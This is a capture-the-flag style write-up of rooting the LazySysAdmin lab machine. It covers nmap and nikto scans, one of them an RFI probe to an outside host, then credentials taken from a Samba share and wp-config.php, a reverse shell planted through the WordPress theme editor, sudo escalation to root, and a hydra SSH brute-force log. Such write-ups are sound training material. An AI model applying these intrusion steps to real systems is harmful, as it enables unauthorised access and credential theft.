Foreword
After I have successfully failed my first OSCP exam, I’m still in progress to practice and learn from these machines.

Enumeration
Let’s start enumeration. First of all check the website with nikto,nmap and of course browse the site manually and check if we could get some hint.
NMAP
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA) | 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA) | 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA) |_ 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (EdDSA) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) |_http-generator: Silex v2.2.7 | http-methods: |_ Supported Methods: OPTIONS GET HEAD POST | http-robots.txt: 4 disallowed entries |_/old/ /test/ /TR2/ /Backnode_files/ |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Backnode 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 3306/tcp open mysql MySQL (unauthorized) 6667/tcp open irc InspIRCd | irc-info: | server: Admin.local | users: 1 | servers: 1 | chans: 0 | lusers: 1 | lservers: 0 | source ident: nmap | source host: 172.16.132.131 |_ error: Closing link: (nmap@172.16.132.131) [Client exited]
- Nikto v2.1.6/2.1.5 + Target Host: 172.16.132.134 + Target Port: 80 + GET Server leaks inodes via ETags, header found with file /, fields: 0x8ce8 0x5560ea23d23c0 + GET The anti-clickjacking X-Frame-Options header is not present. + GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + OSVDB-3268: GET /old/: Directory indexing found. + GET Entry '/old/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + OSVDB-3268: GET /test/: Directory indexing found. + GET Entry '/test/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + OSVDB-3268: GET /Backnode_files/: Directory indexing found. + GET Entry '/Backnode_files/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + GET "robots.txt" contains 4 entries which should be manually viewed. + OPTIONS Allowed HTTP Methods: OPTIONS, GET, HEAD, POST + OSVDB-3268: GET /apache/: Directory indexing found. + OSVDB-3092: GET /apache/: This might be interesting... + OSVDB-3092: GET /old/: This might be interesting... + GET Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.22 + GET Uncommon header 'x-ob_mode' found, with contents: 0 + OSVDB-3092: GET /test/: This might be interesting... + GET /info.php: Output from the phpinfo() function was found. + OSVDB-3233: GET /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. + OSVDB-3233: GET /icons/README: Apache default file found. + GET /info.php?file=http://cirt.net/rfiinc.txt?: Output from the phpinfo() function was found. + OSVDB-5292: GET /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/ + GET Uncommon header 'link' found, with contents: ; rel="https://api.w.org/" + GET /wordpress/: A WordPress installation was found. + GET /phpmyadmin/: phpMyAdmin directory found
phpMyAdmin and WordPress are also present. Tried a few login combinations with popular username/password pairs but no luck. On the WordPress website I found two interesting posts from Admin:
“My name is Togie“.
This could be a username, so note this.
I like yogibear Do you like yogibear?
Is it a password??
Tried to login as togie with the yogiebear password on the wp-admin site but still no luck…. Enumerate further.
Samba share
Found a share$ folder which – of course – is password protected. Try out our previously found words; yes, the togie/yogibear pair opened a new door.
It looks like the share contains the whole wordpress site and some hints.
Deets.txt
CBF Remembering all these passwords. Remember to remove this file and update your password after we push out the server. Password 12345
Todolist.txt
Prevent users from being able to view to web root using the local file browser
Our admin was super lazy, because we can reach the web root. I can bet that the 12345 password will be useful later.

Harvesting credentials – wp-config.php
Found the login credentials in the wp-config.php file, so we can login as admin.
/** MySQL database username */
define('DB_USER', 'Admin');
/** MySQL database password */
define('DB_PASSWORD', 'TogieMYSQL12345^^');
Reverse shell from WordPress admin panel
I was as lazy as our admin. So on the admin panel go to Appearance/Editor and replace footer.php code with a reverse php shell code. Create the listener on our Kali machine at port 4443.
Update the settings, reload the site and enjoy the reverse shell.
root@kali:~# netcat -lvvp 4443 listening on [any] 4443 ... 172.16.132.134: inverse host lookup failed: Unknown host connect to [172.16.132.131] from (UNKNOWN) [172.16.132.134] 57730 Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 athlon i686 GNU/Linux 20:37:32 up 32 min, 0 users, load average: 0.07, 0.02, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) bash: cannot set terminal process group (1178): Inappropriate ioctl for device bash: no job control in this shell www-data@LazySysAdmin:/$
At this point I have to note that the Inspire IRC at port 6667 possibly has a buffer overflow vulnerability, but at this time I choose a simpler method and not going in that way. If I will have time for that, a later post will cover this way.
Buffer Overflow in Inspire IRCd → port 6667
Privilege Escalation
I have run linenum.py script which is quite popular in privesc methods. At this point I was totally stucked. I forgot to apply the KISS principle (Keep-It-Super-Simple). MySQL has UDF vulnerability, but not on this machine.
Togie user is part of the sudo,adm etc. group so I have to find a way to login with that user. No vulnerable service, no misconfigured executable, no usable word-writable files/directories (or I still have to learn a lot….)
After some time I remembered something….
So when I cooled down and tried possibly everything, I reread my previous notes. What if Togie using the password mentioned in the Deets.txt file? Let’s try out this; the next few lines will speak to itself…
www-data@LazySysAdmin:/$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@LazySysAdmin:/$ su - togie
su - togie
Password: 12345
togie@LazySysAdmin:~$ sudo -l
sudo -l
[sudo] password for togie: 12345
Matching Defaults entries for togie on LazySysAdmin:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User togie may run the following commands on LazySysAdmin:
(ALL : ALL) ALL
togie@LazySysAdmin:~$ su -
su -
Password: 12345
su: Authentication failure
togie@LazySysAdmin:~$ sudo su -
sudo su -

root@LazySysAdmin:~#
root@LazySysAdmin:~# cat /root/proof.txt
cat /root/proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu
root@LazySysAdmin:~#
The other method which I forgot to use earlier, the ssh bruteforce method. Using metasploit’s burnett_top_500.txt wordlist with hydra also a good option.
[ATTEMPT] target 172.16.132.134 - login "togie" - pass "password" - 1 of 0 [child 500] (0/0) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "123456" - 2 of 0 [child 500] (0/1) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "12345678" - 3 of 0 [child 500] (0/2) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "1234" - 4 of 0 [child 500] (0/3) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "qwerty" - 5 of 0 [child 500] (0/4) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "12345" - 6 of 0 [child 500] (0/5) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "dragon" - 7 of 0 [child 500] (0/6) [ATTEMPT] target 172.16.132.134 - login "togie" - pass "pussy" - 8 of 0 [child 500] (0/7) [22][ssh] host: 172.16.132.134 login: togie password: 12345 [STATUS] attack finished for 172.16.132.134 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-01 13:04:16
Acknowledgement
Thank you for this machine, I learned a lot and still have to learn.
Enumerate,enumerate,enumerate…. Enumeration is the key.
If you are still on progress with OSCP training/exam the best advice you get is the quote mentioned above. At the end you will understand what does it mean.